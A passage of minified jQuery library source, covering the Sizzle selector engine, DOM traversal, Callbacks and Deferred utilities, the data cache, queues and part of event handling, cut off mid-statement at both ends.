ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==T&&m(e),t=t.replace(V,"='$1']"),!(!d.matchesSelector||!v||s&&s.test(t)||y&&y.test(t)))try{var n=a.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<ie(t,T,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==T&&m(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==T&&m(e);var n=b.attrHandle[t.toLowerCase()],n=n&&A.call(b.attrHandle,t.toLowerCase())?n(e,t,!v):void 0;return void 0!==n?n:d.attributes||!v?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],r=0,i=0;if(c=!d.detectDuplicates,l=!d.sortStable&&e.slice(0),e.sort(j),c){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return l=null,e},o=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=ie.selectors={cacheLength:50,createPseudo:se,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,f),e[3]=(e[3]||e[4]||e[5]||"").replace(re,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(re,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=u[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&u(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=ie.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(_," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,h,g){var m="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,l=m!=v?"nextSibling":"previousSibling",c=e.parentNode,f=y&&e.nodeName.toLowerCase(),p=!n&&!y;if(c){if(m){for(;l;){for(o=e;o=o[l];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=l="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&p){for(a=(r=(i=c[C]||(c[C]={}))[d]||[])[0]===k&&r[1],s=r[0]===k&&r[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(s=a=0)||u.pop();)if(1===o.nodeType&&++s&&o===e){i[d]=[k,a,s];break}}else if(p&&(r=(e[C]||(e[C]={}))[d])&&r[0]===k)s=r[1];else for(;(o=++a&&o&&o[l]||(s=a=0)||u.pop())&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(p&&((o[C]||(o[C]={}))[d]=[k,s]),o!==e)););return(s-=g)===h||s%h==0&&0<=s/h}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:se(function(e){var r=[],i=[],a=p(e.replace(z,"$1"));return a[C]?se(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:se(function(t){return function(e){return 0<ie(t,e).length}}),contains:se(function(t){return t=t.replace(re,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:se(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(re,f).toLowerCase(),function(e){var t;do{if(t=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:ce(function(){return[0]}),last:ce(function(e,t){return[t-1]}),eq:ce(function(e,t,n){return[n<0?n+t:n]}),even:ce(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ce(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ce(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:ce(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function he(s,e,t){var a=e.dir,u=t&&"parentNode"===a,l=E++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[k,l];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[C]||(e[C]={}))[a])&&r[0]===k&&r[1]===l)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function me(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)!(o=e[a])||n&&!n(o,r,i)||(s.push(o),l&&t.push(a));return s}function ve(d,h,g,m,v,e){return m&&!m[C]&&(m=ve(m)),v&&!v[C]&&(v=ve(v,e)),se(function(e,t,n,r){var i,o,s,a=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:me(c,a,d,n,r),p=g?v||(e?d:l||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(i=me(p,u),m(i,[],n,r),o=i.length;o--;)(s=i[o])&&(p[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=p.length;o--;)(s=p[o])&&i.push(f[o]=s);v(null,p=[],i,r)}for(o=p.length;o--;)(s=p[o])&&-1<(i=v?P(e,s):a[o])&&(e[i]=!(t[i]=s))}}else p=me(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):O.apply(t,p)})}function ye(m,v){function e(e,t,n,r,i){var o,s,a,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t!==T&&t);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(s=0;a=m[s++];)if(a(o,t,n)){r.push(o);break}i&&(k=h)}y&&((o=!a&&o)&&u--,e&&c.push(o))}if(u+=l,y&&l!==u){for(s=0;a=v[s++];)a(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=q.call(r));f=me(f)}O.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&ie.uniqueSort(r)}return i&&(k=h,w=p),c}var y=0<v.length,x=0<m.length;return y?se(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,h=ie.tokenize=function(e,t){var n,r,i,o,s,a,u,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=X.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length)),b.filter)!(r=Q[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):S(e,a).slice(0)},p=ie.compile=function(e,t){var n,r=[],i=[],o=D[e+" "];if(!o){for(n=(t=t||h(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,l=he(function(e){return e===r},a,!0),c=he(function(e){return-1<P(r,e)},a,!0),f=[function(e,t,n){return n=!s&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n),r=null,n}];u<o;u++)if(n=b.relative[t[u].type])f=[he(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[C]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&de(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&de(t))}f.push(n)}return ge(f)}(t[n]))[C]?r:i).push(o);(o=D(e,ye(i,r))).selector=e}return o},g=ie.select=function(e,t,n,r){var i,o,s,a,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&d.getById&&9===t.nodeType&&v&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(re,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=Q.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(re,f),te.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&de(o)))return O.apply(n,r),n;break}}return(l||p(e,c))(r,t,!v,n,te.test(e)&&fe(t.parentNode)||t),n},d.sortStable=C.split("").sort(j).join("")===C,d.detectDuplicates=!!c,m(),d.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(T.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||ue(R,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),ie}(h);w.find=d,w.expr=d.selectors,w.expr[":"]=w.expr.pseudos,w.unique=d.uniqueSort,w.text=d.getText,w.isXMLDoc=d.isXML,w.contains=d.contains;var x=w.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function C(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(T.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=i.call(n,e)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(i[t],this))return!0}));for(t=0;t<n;t++)w.find(e,i[t],r);return(r=this.pushStack(1<n?w.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(C(this,e||[],!1))},not:function(e){return this.pushStack(C(this,e||[],!0))},is:function(e){return!!C(this,"string"==typeof e&&x.test(e)?w(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(w.fn.init=function(e,t){var n,r;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==N.ready?N.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:k.exec(e))||!n[1]&&t)return(!t||t.jquery?t||N:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),b.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=y.getElementById(n[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=y,this.selector=e,this}).prototype=w.fn,N=w(y);var E=/^(?:parents|prev(?:Until|All))/,S={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=x.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?i.call(w(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return e.contentDocument||w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(S[r]||w.unique(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var j,A=/\S+/g,L={};function q(){y.removeEventListener("DOMContentLoaded",q,!1),h.removeEventListener("load",q,!1),w.ready()}w.Callbacks=function(i){var e,n;i="string"==typeof i?L[i]||(n=L[e=i]={},w.each(e.match(A)||[],function(e,t){n[t]=!0}),n):w.extend({},i);var t,r,o,s,a,u,l=[],c=!i.once&&[],f=function(e){for(t=i.memory&&e,r=!0,u=s||0,s=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):t?l=[]:p.disable())},p={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&p.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(s=e,f(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u&&u--)}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=c=t=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,t||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return!l||r&&!c||(t=[e,(t=t||[]).slice?t.slice():t],o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?c.call(arguments):e,r===i?l.notifyWith(n,r):--u||l.resolveWith(n,r)}}var i,n,r,o=0,s=c.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,l=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(l.reject).progress(t(o,n,i)):--u;return u||l.resolveWith(r,s),l.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){(!0===e?--w.readyWait:w.isReady)||((w.isReady=!0)!==e&&0<--w.readyWait||(j.resolveWith(y,[w]),w.fn.triggerHandler&&(w(y).triggerHandler("ready"),w(y).off("ready"))))}}),w.ready.promise=function(e){return j||(j=w.Deferred(),"complete"===y.readyState?setTimeout(w.ready):(y.addEventListener("DOMContentLoaded",q,!1),h.addEventListener("load",q,!1))),j.promise(e)},w.ready.promise();var H=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),l&&(t=s?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(w(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};function O(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=w.expando+O.uid++}w.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},O.uid=1,O.accepts=w.acceptData,O.prototype={key:function(t){if(!O.accepts(t))return 0;var n={},r=t[this.expando];if(!r){r=O.uid++;try{n[this.expando]={value:r},Object.defineProperties(t,n)}catch(e){n[this.expando]=r,w.extend(t,n)}}return this.cache[r]||(this.cache[r]={}),r},set:function(e,t,n){var r,e=this.key(e),i=this.cache[e];if("string"==typeof t)i[t]=n;else if(w.isEmptyObject(i))w.extend(this.cache[e],t);else for(r in t)i[r]=t[r];return i},get:function(e,t){e=this.cache[this.key(e)];return void 0===t?e:e[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,w.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,e=this.key(e),i=this.cache[e];if(void 0===t)this.cache[e]={};else{n=(r=w.isArray(t)?t.concat(t.map(w.camelCase)):(e=w.camelCase(t),t in i?[t,e]:(r=e)in i?[r]:r.match(A)||[])).length;for(;n--;)delete i[r[n]]}},hasData:function(e){return!w.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var F=new O,P=new O,R=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,M=/([A-Z])/g;function W(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(M,"-$1").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:R.test(n)?w.parseJSON(n):n)}catch(e){}P.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return P.hasData(e)||F.hasData(e)},data:function(e,t,n){return P.access(e,t,n)},removeData:function(e,t){P.remove(e,t)},_data:function(e,t,n){return F.access(e,t,n)},_removeData:function(e,t){F.remove(e,t)}}),w.fn.extend({data:function(r,e){var t,n,i,o=this[0],s=o&&o.attributes;if(void 0!==r)return"object"==typeof r?this.each(function(){P.set(this,r)}):H(this,function(t){var e,n=w.camelCase(r);if(o&&void 0===t)return void 0!==(e=P.get(o,r))||void 0!==(e=P.get(o,n))?e:void 0!==(e=W(o,n,void 0))?e:void 0;this.each(function(){var e=P.get(this,n);P.set(this,n,t),-1!==r.indexOf("-")&&void 0!==e&&P.set(this,r,t)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=P.get(o),1===o.nodeType&&!F.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&(0===(n=s[t].name).indexOf("data-")&&(n=w.camelCase(n.slice(5)),W(o,n,i[n])));F.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){P.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=F.get(e,t),n&&(!r||w.isArray(n)?r=F.access(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return F.get(e,n)||F.access(e,n,{empty:w.Callbacks("once memory").add(function(){F.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=F.get(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return e=t||e,"none"===w.css(e,"display")||!w.contains(e.ownerDocument,e)}var n=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],B=/^(?:checkbox|radio)$/i;s=y.createDocumentFragment().appendChild(y.createElement("div")),(d=y.createElement("input")).setAttribute("type","radio"),d.setAttribute("checked","checked"),d.setAttribute("name","t"),s.appendChild(d),v.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,s.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue;var _="undefined";v.focusinBubbles="onfocusin"in h;var z=/^key/,X=/^(?:mouse|pointer|contextmenu)|click/,U=/^(?:focusinfocus|focusoutblur)$/,V=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function G(){return!1}function Q(){try{return y.activeElement}catch(e){}}w.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,d,h=F.get(t);if(h)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=w.guid++),(a=h.events)||(a=h.events={}),(s=h.handle)||(s=h.handle=function(e){return typeof w!=_&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(A)||[""]).length;u--;)f=d=(l=V.exec(e[u])||[])[1],p=(l[2]||"").split(".").sort(),f&&(c=w.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=w.event.special[f]||{},l=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=a[f])||((d=a[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,r,p,s)||t.addEventListener&&t.addEventListener(f,s,!1)),c.add&&(c.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=F.hasData(e)&&F.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(A)||[""]).length;l--;)if(d=g=(a=V.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||w.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&(delete m.handle,F.remove(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,l,c=[n||y],f=m.call(e,"type")?e.type:e,p=m.call(e,"namespace")?e.namespace.split("."):[],d=o=n=n||y;if(3!==n.nodeType&&8!==n.nodeType&&!U.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),l=w.event.special[f]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!w.isWindow(n)){for(s=l.delegateType||f,U.test(s+f)||(d=d.parentNode);d;d=d.parentNode)c.push(d),o=d;o===(n.ownerDocument||y)&&c.push(o.defaultView||o.parentWindow||h)}for(i=0;(d=c[i++])&&!e.isPropagationStopped();)e.type=1<i?s:l.bindType||f,(u=(F.get(d,"events")||{})[e.type]&&F.get(d,"handle"))&&u.apply(d,t),(u=a&&d[a])&&u.apply&&w.acceptData(d)&&(e.result=u.apply(d,t),!1===e.result&&e.preventDefault());return 